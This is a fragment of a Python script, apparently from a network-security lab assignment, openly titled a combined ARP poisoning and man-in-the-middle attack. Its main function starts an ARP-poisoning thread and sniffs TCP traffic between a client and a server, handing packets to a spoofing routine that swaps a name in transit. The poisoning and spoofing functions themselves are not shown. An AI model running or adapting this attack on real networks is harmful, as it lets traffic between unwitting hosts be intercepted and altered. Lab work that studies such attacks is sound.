 def main():
    global keep_poisoning

    print("=== Combined ARP Poisoning + MITM Attack ===")
    print("Client IP: " + CLIENT_IP + " (MAC: " + CLIENT_MAC + ")")
    print("Server IP: " + SERVER_IP + " (MAC: " + SERVER_MAC + ")")
    print("Attacker IP: " + ATTACKER_IP + " (MAC: " + ATTACKER_MAC + ")")
    print("Will replace '" + YOUR_FIRST_NAME + "' with '" + REPLACEMENT + "'")
    print("Make sure IP forwarding is disabled!")
    print()

    # Start ARP poisoning in a separate thread
    arp_thread = threading.Thread(target=arp_poison)
    arp_thread.daemon = True  # Dies when main thread dies
    arp_thread.start()

    try:
        print("Starting packet interception...")
        # Start packet sniffing and spoofing
        # Filter to only capture packets with payload and avoid our own spoofed packets
        sniff(filter="tcp and host " + CLIENT_IP + " and host " + SERVER_IP ,
              prn=spoof_pkt)
    except KeyboardInterrupt:
        print("\nStopping attack...")
        keep_poisoning = False
        print("Attack stopped!")

if __name__ == "__main__":
    main()